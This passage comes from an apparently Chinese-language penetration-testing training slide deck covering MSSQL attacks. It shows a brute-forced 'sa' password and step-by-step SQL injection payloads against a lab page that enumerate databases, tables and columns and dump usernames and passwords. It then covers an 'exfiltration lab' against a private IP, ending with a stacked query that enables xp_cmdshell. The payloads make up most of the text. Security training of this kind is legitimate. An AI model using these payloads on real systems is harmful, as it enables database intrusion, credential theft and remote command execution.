
爆破MSSQL
sa:1qaz!QAZ
此处也可以使用其他工具进行爆破
例如：
MSSQL_Stuff

Slide 79

实验
MSSql注入(以Less-1为例)
判断注入点
payload：/less-1.asp?id=1' --
/less-1.asp?id=1' and 1=1 -- 返回正常
/less-1.asp?id=1' and 1=2 -- 返回错误
获得当前连接的数据库
payload：/less-1.asp?id=1' and db_name()=0 --
判断出注入点为单引号( ' )

Slide 80



实验
MSSql注入(以Less-1为例)
判断当前数据库用户
payload：/less-1.asp?id=1' and user_name()>0 --
获得其他数据库
payload：/less-1.asp?id=1' and (select name from master.sys.databases where database_id=N)>0 --

Slide 81


实验
MSSql注入(以Less-1为例)
获得表名
payload：/less-1.asp?id=1' and 1=convert(int,(select top 1 table_name from information_schema.tables)) --
获得其他表名：/less-1.asp?id=1' and 1=(select top 1 table_name from information_schema.tables where table_name not in ('emails')) --
依次爆出表名为：emails、uagents、referers、TMP_DB、sqlmapoutput、users

Slide 82


实验
MSSql注入(以Less-1为例)
根据表名爆列名，可以获取user表中所有的列
payload： /less-1.asp?id=1' and (select top 1 column_name from information_schema.columns where table_name='users')=1 --
获得其他字段名： /less-1.asp?id=1' and (select top 1 column_name from information_schema.columns where table_name='users' and column_name not in ('id'))=1 --
依次爆出users表的字段为：id、username、password

Slide 83



实验
MSSql注入(以Less-1为例)
统计表中共有多少条记录
payload： /less-1.asp?id=1' 1=(select quotename(count(*)) from users)--
根据列名，爆出所有关键用户字段的数据
获得用户名： /less-1.asp?id=1' and 1=(select username from users where id = N) --
获取密码：/less-1.asp?id=1' and 1=(select password from users where id = N)--

Slide 84


MSSQL数据外带实验
MSSql注入
注入测试
Payload： http://172.16.12.2/info.aspx?id=3%27
Payload：http://172.16.12.2/info.aspx?id=3%27--
注释符号不能闭合语句即不是单引号闭合

Slide 85

MSSQL数据外带实验
MSSql注入
注入测试
Payload： http://172.16.12.2/info.aspx?id=3%22
Payload：http://172.16.12.2/info.aspx?id=3%22--
注释符号不能闭合语句即也不是双引号闭合

Slide 86

MSSQL数据外带实验
MSSql注入
注入测试
Payload： http://172.16.12.2/info.aspx?id=3-1
Payload：http://172.16.12.2/info.aspx?id=2
注入点为数字型

Slide 87

MSSQL数据外带实验
MSSql注入
注入测试
Payload： http://172.16.12.2/info.aspx?id=3;EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;--
开启xp_cmdshell，默认2005以后默认关闭

Slide 88
